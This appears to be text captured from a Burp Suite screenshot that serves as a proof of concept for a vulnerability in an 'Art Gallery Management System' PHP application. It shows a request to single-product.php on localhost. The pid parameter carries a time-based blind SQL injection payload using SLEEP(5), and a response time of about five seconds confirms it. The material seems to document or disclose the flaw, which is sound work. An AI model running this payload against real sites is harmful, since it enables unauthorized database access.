 1 ×
Send
Cancel
< ▼ > ▼
Target: http://localhost
HTTP/1 ?
Request
Pretty Raw Hex
\n
1 GET /Art-Gallery-MS-PHP/agms/single-product.php?pid=1'+AND+(SELECT+9007+FROM+(SELECT(SLEEP(5)))zFTQ)--+mMJh
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: _ga=GA1.1.2080672900.1708952048; PHPSESSID=amu9oms8svo0vu2ml97qojmq3n
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 X-PwnFox-Color: cyan
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1234567890 info@gmail.com
Art Gallery
Home / / Single Product
Art Gallery Management System
Inspector
Notes
Done
12,053 bytes | 5,019 millis
Event log All issues (15)
Memory: 340.2MB